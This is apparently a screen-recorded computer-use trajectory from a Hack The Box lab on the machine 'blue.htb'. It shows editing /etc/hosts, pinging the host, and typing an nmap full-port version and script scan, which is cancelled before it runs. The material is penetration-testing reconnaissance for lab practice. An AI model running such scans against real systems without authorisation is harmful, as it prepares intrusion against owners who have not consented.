
Add '10.129.227.10 blue.htb' to /etc/hosts with nano and save it.
text(nano)

text(/etc/hos)

key(Return)

mouse_move(562, 283)

text(.htb)

Ping blue.htb to confirm the name resolves and the host replies.
text(ping blue.htb)

key(ctrl+c)

Compose nmap -sC -sV -p- -oN scan/blue_full -v blue.htb, cancel it unrun, and begin cat scan/.
text(nma)

text(p -sC)

text(-sV)

text(-p- -oN scan/)

text(blue_full)

text(-v)

text(blue.htb)

key(ctrl+c)
